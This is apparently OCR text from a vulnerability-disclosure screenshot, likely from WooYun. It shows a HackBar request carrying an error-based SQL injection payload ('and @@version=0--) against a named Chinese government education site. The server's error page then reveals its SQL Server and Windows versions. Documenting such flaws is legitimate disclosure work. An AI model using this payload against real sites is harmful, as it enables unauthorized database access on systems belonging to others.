 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
cloud.ncedu.gov.cn/PlatFormN/PlatformResouseN/Re
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://cloud.ncedu.gov.cn/PlatFormN/PlatformResouseN/ResourceShow.aspx?fid=349193'and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
www.wooyun.org